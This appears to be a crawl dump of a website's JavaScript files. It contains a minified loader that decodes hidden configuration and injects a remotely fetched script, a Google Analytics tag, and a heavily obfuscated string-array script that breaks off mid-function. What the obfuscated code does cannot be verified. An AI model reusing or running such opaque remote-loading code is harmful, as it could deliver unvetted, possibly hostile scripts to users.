n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}Ko})21C7m:6d7:C4m(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}Ko})21C7mTF_J(CFm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}KTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}KTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EVTVWCRGCH\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EVTVWCRGCH\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 27680
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else 